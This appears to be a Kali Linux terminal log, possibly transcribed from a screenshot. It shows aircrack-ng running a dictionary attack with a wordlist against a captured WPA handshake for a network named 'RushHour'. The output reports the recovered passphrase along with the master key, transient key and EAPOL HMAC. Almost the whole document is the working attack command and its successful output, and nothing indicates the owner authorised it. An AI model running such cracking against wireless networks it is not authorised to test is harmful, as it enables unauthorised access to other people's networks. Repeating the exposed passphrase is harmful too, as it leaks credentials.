 (kali㉿kali)-[~]
$ aircrack-ng -w /home/kali/wifite2/wordlist-top4800-probable.txt /home/kali/hs/handshake_RushHour_ _2021-03-06T02-40-37.cap
Reading packets, please wait...
Opening /home/kali/hs/handshake_RushHour_ _2021-03-06T02-40-37.cap
Read 1158 packets.
# BSSID ESSID Encryption
1 RushHour WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/kali/hs/handshake_RushHour_ _2021-03-06T02-40-37.cap
Read 1158 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:01] 4240/4801 keys tested (4528.53 k/s)
Time left: 0 seconds 88.31%
KEY FOUND! [ Whereisthemark ]
Master Key : EC B9 8D 78 CB BD 5A 3B 88 48 77 5D EE 35 2A 4A
03 B9 2E 7C 8D CC DD 52 98 F9 E2 00 E5 5F E3 D4
Transient Key : 37 EF 22 4B C5 06 8D 42 6A 7A AB 2C AE 11 30 20
5A AB 75 D3 25 25 7C D4 FA 30 56 70 5A B2 B1 AC
70 DA FB A2 D5 20 E9 73 80 B5 30 C5 A5 3C 0F 9A
DA 01 F0 6B 36 D6 84 E4 34 C8 20 1F 75 F0 66 2D
EAPOL HMAC : 28 3E EB 35 B7 AA BE 50 89 B5 24 1D 90 4C 00 B0
KALI
BY OFFENSIVE SECURITY